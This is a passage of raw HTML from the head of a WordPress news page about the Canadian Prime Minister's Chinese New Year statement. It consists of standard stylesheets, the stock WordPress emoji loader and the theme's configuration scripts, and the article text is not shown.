

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.cgctv.com/2020/01/26/%E6%9D%9C%E9%AD%AF%E5%A4%9A%E7%B8%BD%E7%90%86%E6%98%A5%E7%AF%80%E8%B3%80%E8%A9%9E-statement-by-the-prime-minister-on-chinese-new-year/
body_size: 63342
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>杜魯多總理春節賀詞 Statement by the Prime Minister on Chinese New Year | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://news.cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://news.cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 杜魯多總理春節賀詞 Statement by the Prime Minister on Chinese New Year评论Feed" href="https://news.cgctv.com/2020/01/26/%e6%9d%9c%e9%ad%af%e5%a4%9a%e7%b8%bd%e7%90%86%e6%98%a5%e7%af%80%e8%b3%80%e8%a9%9e-statement-by-the-prime-minister-on-chinese-new-year/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/news.cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://news.cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://news.cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://news.cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://news.cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://news.cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://news.cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://news.cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://news.cgctv.com/wp-json/wp/v2/posts/3991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://news.cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://news.cgctv.com/2020/01/26/%e6%9d%9c%e9%ad%af%e5%a4%9a%e7%b8%bd%e7%90%86%e6%98%a5%e7%af%80%e8%b3%80%e8%a9%9e-statement-by-the-prime-minister-on-chinese-new-year/" />
<link rel='shortlink' href='https://news.cgctv.com/?p=3991' />
<link rel="alternate" type="application/json+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2020%2F01%2F26%2F%25e6%259d%259c%25e9%25ad%25af%25e5%25a4%259a%25e7%25b8%25bd%25e7%2590%2586%25e6%2598%25a5%25e7%25af%2580%25e8%25b3%2580%25e8%25a9%259e-statement-by-the-prime-minister-on-chinese-new-year%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2020%2F01%2F26%2F%25e6%259d%259c%25e9%25ad%25af%25e5%25a4%259a%25e7%25b8%25bd%25e7%2590%2586%25e6%2598%25a5%25e7%25af%2580%25e8%25b3%2580%25e8%25a9%259e-statement-by-the-prime-minister-on-chinese-new-year%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4e1f295e6d","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/news.cgctv.com\/wp-admin\/","wpRestNonce":"4e1f295e6d","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/news.cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="f437b44315";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
